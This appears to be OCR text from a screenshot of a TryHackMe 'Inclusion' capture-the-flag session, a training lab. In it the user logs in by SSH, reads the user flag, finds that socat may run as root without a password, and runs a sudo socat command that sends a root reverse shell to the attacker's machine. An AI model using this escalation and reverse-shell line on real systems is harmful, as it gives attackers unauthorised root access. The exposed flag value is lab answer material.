 Activities Applications Places Terminal May 25 14:23 1
falconfeast@inclusion: ~
falconfeast@inclusion: ~ root@inclusion: /root
root@kali:~/TryHackMe/Rooms/Inclusion# ssh falconfeast@10.10.43.97
falconfeast@10.10.43.97's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon May 25 14:22:04 IST 2020
System load: 0.0 Processes: 85
Usage of /: 34.8% of 9.78GB Users logged in: 0
Memory usage: 65% IP address for eth0: 10.10.43.97
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
3 packages can be updated.
3 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon May 25 14:03:09 2020 from 10.9.18.54
falconfeast@inclusion:~$ ls
articles user.txt
falconfeast@inclusion:~$ cat user.txt
60989655118397345799
falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User falconfeast may run the following commands on inclusion:
(root) NOPASSWD: /usr/bin/socat
falconfeast@inclusion:~$ sudo socat tcp-connect:10.9.18.54:1337 exec:bash,pty,stderr,setsid,sigint,sane
Show Applications
SET